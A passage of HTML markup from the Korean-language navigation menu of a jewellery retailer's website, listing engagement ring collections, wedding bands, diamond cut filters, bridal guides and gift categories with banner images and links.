	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">프로미스</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">파라곤</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">플레임</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">컨스텔레이션</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">레거시</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        프로미스
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        아이콘
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        파라곤
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플레임
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        레거시
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        컨스텔레이션
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>웨딩 밴드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        여성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        남성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        이터니티 링
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        커플 링
                    </a>
                </li>               
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>젬스톤 컷</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9D%BC%EC%9A%B4%EB%93%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        라운드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%97%90%EB%A9%94%EB%9E%84%EB%93%9C%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        에메랄드 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%8E%98%EC%96%B4%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        페어 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%98%A4%EB%B2%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        오벌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%95%98%ED%8A%B8%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        하트 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9E%98%EB%94%94%EC%96%B8%ED%8A%B8%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        래디언트 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%BF%A0%EC%85%98%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        쿠션 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%A7%88%ED%80%B4%EC%A6%88%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        마퀴즈 컷
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>그라프의 특별한 강점</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        다이아몬드 인증 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컷 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컬러 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 클래리티 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 캐럿 중량 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        그라프만의 차별성
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">인게이지먼트링</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">모든 약혼 반지를 찾아보세요</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">워치</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">기프트</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>기프트</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
